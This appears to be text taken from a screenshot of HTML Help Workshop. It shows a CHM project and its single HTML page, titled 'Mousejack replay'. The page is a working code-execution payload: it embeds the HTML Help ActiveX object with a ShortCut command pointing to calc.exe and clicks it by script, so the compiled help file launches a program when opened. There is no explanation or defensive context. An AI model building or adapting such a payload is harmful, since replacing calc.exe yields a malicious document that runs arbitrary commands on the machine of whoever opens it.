 HTML Help Workshop
File Edit Tags View Test Tools Window Help
B I U
Project Contents Index
[OPTIONS]
Compatibility=1.1 or later
Compiled file=123.chm
Default topic=Untitled1.htm
Display compile progress=No
Language=0x804 中文(简体，中国)
[FILES]
Untitled1.htm
Log1
C
C
1
0
0
0
C
C
DOC
Untitled1.htm
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>